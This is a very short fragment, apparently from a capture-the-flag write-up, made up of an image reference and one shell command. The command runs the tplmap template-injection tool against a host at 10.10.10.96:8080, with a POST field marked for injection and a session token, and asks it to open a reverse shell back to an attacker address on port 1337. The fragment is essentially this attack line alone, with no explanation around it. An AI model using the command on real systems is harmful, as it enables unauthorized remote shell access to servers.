 python tplmap.py -u 'http://10.10.10.96:8080' -X POST -d 'name=*&desc=anything' -c 'token=TOKEN' --reverse-shell 10.10.xx.xx 1337